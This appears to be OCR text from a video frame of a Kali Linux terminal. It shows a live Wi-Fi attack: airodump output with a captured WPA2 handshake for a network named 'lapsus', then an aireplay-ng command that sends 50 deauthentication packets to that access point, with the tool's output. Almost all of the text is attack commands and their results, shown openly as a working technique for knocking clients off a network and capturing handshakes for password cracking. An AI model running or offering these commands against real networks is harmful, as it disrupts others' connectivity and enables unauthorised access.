 0:01
root@k
root@kali: ~
VEED
File Actions Edit View Help
CH 1 ][ Elapsed: 1 min ][ 2025-01-31 00:01 ][ WPA handshake: F2:03:2F:5A:86:62
BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
F2:03:2F:5A:86:62 -62 100 589 17 0 1 180 WPA2 CCMP PSK lapsus
BSSID STATION PWR Rate Lost Frames Notes Probes
F2:03:2F:5A:86:62 92:0E:7D:E5:4A:7A -55 1e- 1e 0 76 EAPOL
Home
File Actions Edit View Help
┌──(root㉿kali)-[~]
└─# sudo aireplay-ng --deauth 50 -a F2:03:2F:5A:86:62 wlan0mon
00:01:43 Waiting for beacon frame (BSSID: F2:03:2F:5A:86:62) on channel 1
NB: this attack is more effective when targeting
a connected wireless client (-c <client's mac>).
00:01:43 Sending DeAuth (code 7) to broadcast -- BSSID: [F2:03:2F:5A:86:62]
00:01:44 Sending DeAuth (code 7) to broadcast -- BSSID: [F2:03:2F:5A:86:62]
00:01:45 Sending DeAuth (code 7) to broadcast -- BSSID: [F2:03:2F:5A:86:62]
00:01:45 Sending DeAuth (code 7) to broadcast -- BSSID: [F2:03:2F:5A:86:62]
00:01:46 Sending DeAuth (code 7) to broadcast -- BSSID: [F2:03:2F:5A:86:62]
00:01:46 Sending DeAuth (code 7) to broadcast -- BSSID: [F2:03:2F:5A:86:62]
00:01:47 Sending DeAuth (code 7) to broadcast -- BSSID: [F2:03:2F:5A:86:62]
00:01:47 Sending DeAuth (code 7) to broadcast -- BSSID: [F2:03:2F:5A:86:62]
00:01:48 Sending DeAuth (code 7) to broadcast -- BSSID: [F2:03:2F:5A:86:62]
1 2 3 4
2